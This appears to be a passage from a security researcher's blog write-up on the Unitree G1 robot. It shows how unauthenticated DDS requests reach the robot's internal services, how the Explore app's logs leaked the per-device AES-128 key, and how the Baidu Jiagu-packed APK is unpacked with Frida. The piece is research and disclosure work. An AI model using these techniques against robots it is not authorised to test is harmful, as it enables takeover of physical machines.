
- RPC-ish endpoints (things you call)
Unitree then builds its own RPC layer on top of DDS. Anything matchingrt/api/{service}/requestis the request side of a service, with responses coming back overrt/api/{service}/response(think HTTP-ish request/response, except both sides are DDS topics). Inside each request, anapi_idselects which "function" you want the service to perform. Parameters usually live in a stringified JSON field.
For example, to start the chat_go service, we publish this to rt/api/robot_state/request:
Topic: rt/api/robot_state/request
Type:  unitree_api::msg::dds_::Request_

Request_ {
    header: {
        identity: { id: 1785438291, api_id: 1001 },
        lease:    { id: 0 },
        policy:   { priority: 0, noreply: false }
    },
    parameter: "{\"name\":\"chat_go\",\"switch\":1}",
}
robot_state gets it, sees api_id: 1001 (ServiceSwitch), parses the JSON, spins up chat_go. Response comes back on rt/api/robot_state/response. Unitree's SDK docs can provide us with some of these api_id mappings (we'll rip the rest straight from firmware later anyway).

We've shown that we can join DDS Domain 0 and see the topics. So if one of those 28 Locomotion PC services "speaks DDS" and has a vuln, why couldn't we just trigger it by publishing the right Request_ with the right api_id and parameters? Well... in theory, we can. Which means we can skip the G1's per-device AES-128 key and the whole WebRTC signaling path entirely. (This is what Ruikai and I did for the Go2)
Context: The DDS bus doesn't care who you are. A message from the WebRTC bridge (how the phone app talks to the robot) looks identical to one from literally any other process on the network. Same topic, same type, same struct layout. The bridge is just a wrapper translating WebSocket messages from the app into DDS publishes. Every peer is communicating over Domain 0 is trusted equally.So talking to the G1's Locomotion services should be easy, right 😭?
I use macOS BTW
Looking back, this is some stubborn room temperature IQ shit. My personal research notes are already held together by duct tape and divine intervention. Spreading them across VMs and other PCs would've been game over. So everything ran off my little MacBook Air. Which is exactly where CycloneDDS publishing is broken.

Most OS's dont have this issue.

Request_ at rt/api/robot_state/request with api_id=1003 (ServiceList), waits for the matching Response_ on rt/api/robot_state/response, and prints the payload. Three lines come back. The request we put on the wire (id + api_id) the response code (0 = success), the raw JSON payload the G1 returned (a complete manifest of every service it runs). This is performed in a pure DDS round-trip. We published a message to a topic on Domain 0, the robot's robot_state_service received it, processed it as a legitimate RPC, and replied with its internal service inventory. No WebRTC, no HTTPS to port 9991, no AES-128 key, no signaling handshake. Just a cyclonedds participant on the multicast group, talking to the robot as a peerNote: The C binary performing raw DDS above isn't something I could reverse-engineer at this point in our timeline. DDS needs a byte-perfect understanding of the DDS Python bindings the G1 uses, which meant obtaining the IDL from the field lists in the firmware's files.idlcthen could compile those IDL into anunitree_api.cthat produces byte-identical CDR 1:1 with Unitree's own generated code. Without decrypting the firmware, none of this is possible (We get the firmware later 😉). This is just to show you that its possible.
Understanding why this doesn't work on macOS wasn't fun. I'm not a DDS expert, but with all the time I've spent inside the OMG DDS specification, I'd perform quite well if they ever held a trivia night.
There are two major pain-in-my-asshole-bugs. cyclonedds-python 11.0.1 (the current PyPI release) has a Topic() initialization bug that returns DDS_RETCODE_PRECONDITION_NOT_MET when the DDS bus already contains a topic with the name we're trying to create.

On the Mac & Raspberry Pi, I was able to sidestep the Python binding issue by calling libddsc.so (the same underlying CycloneDDS library without the Python layer in the middle) and doing some monkey-patches. Even after having solved this, if I create a DataWriter for rt/api/robot_state/request on macOS, everything looks fine: The participant comes up, the topic registers, dds_write() returns success. But get_matched_subscriptions() on the writer sits at zero forever. The robot's robot_state reader never associates with my writer, so my "send" gets broadcast & nothing ever comes back. Discovery works (the Mac sees every robot participant via SPDP). Reception works (I can subscribe to any topic and pull live samples). Only publish is broken. I think the issue is with CycloneDDS's socket source-address selection on macOS. Since macOS's BSD-derived kernel picks the source IP for outbound UDP based on the routing table first (I might be wrong, but this is my+claude's understanding), if there are multiple UP interfaces (my WiFi on en0 with the default route, plus the robot's Ethernet dongle on en6), it struggles to advertise the participant's unicast locator and does so as the WiFi address instead of the Ethernet address.
The robot still receives my SPDP announcement, but then it has no "routable" endpoint to send its SEDP replies back. So it never learns about my specific matching proxy writer & my publishes never associate with any of its readers...
Linux doesn't have this problem. Its kernel respects IP_MULTICAST_IF more strictly and allows us to pick the source from the outbound interface directly. All that to say... We can't do what we did on the Go2 & we need to find our G1's AES-128 key to talk through the webrtc_bridge.

Mobile, My Old Friend
When Grep Beats Cryptography

Thankfully, recovering my G1's AES-128 key was super easy 😭. Out of habit, I always stream my logcat and noticed the Unitree Explore app dumped practically all DDS traffic. So I pulled the app's cache over ADB, grepped it, and found my G1 AES-128 key.

checkTime AES Key Disclosure 
RTC_Start AES Key DisclosureLike most apps, the Unitree Explore writes the G1 everything into /sdcard/Android/data/com.unitree.b2dog/cache/log/. This was interesting enough to spend effort reversing. Plus, maybe I can do some Frida magic and hook into more logging? So let's get to the bottom of the leak.
Baidu Jiagu Encryption
Running jadx on the APK directly returns empty stubs because the Unitree Explore APK ships packed by Baidu Jiagu libbaiduprotect.so.

Getting around Baidu Jiagu (百度加固) is somewhat common knowledge. It's one of the most common Chinese-market Android packers. Here's how it's used:
- Unitree writes and compiles their Kotlin/Java code normally, producing DEX files with all the real bytecode.
- Before shipping, they run Baidu's packer on the APK. This strips the real bytecode out of the DEX files, replaces the DEX classes with thin dispatch stubs, and hides the real bytecode somewhere else in the APK (usually encrypted) and often disguised as an "asset" or buried inside
libbaiduprotect.soitself. - When the app runs,
libbaiduprotect.sodecrypts the real bytecode and loads it into memory using ART'sdefineClass-family internal APIs. The real classes are absent from the statically shipped placeholder DEX files & don't touch disk.
This is why static tools like jadx can only see the placeholder DEX files that ship in the APK. To read the real code, we'll need to catch the decrypted DEX after the packer runs but before the process exits. Lucky for us, this is exactly what frida-dexdump does!
I don't have a rooted phone, so a rooted Android emulator via Android Studio using the google_apis (not Play Store) is the path of least resistance.
Now we push a frida-server to the emulator and run it. The frida-server has to run the side of the pair (target) that hooks into other processes' memory.

Once it's running, our host frida-dexdump connects to it over the ADB channel.
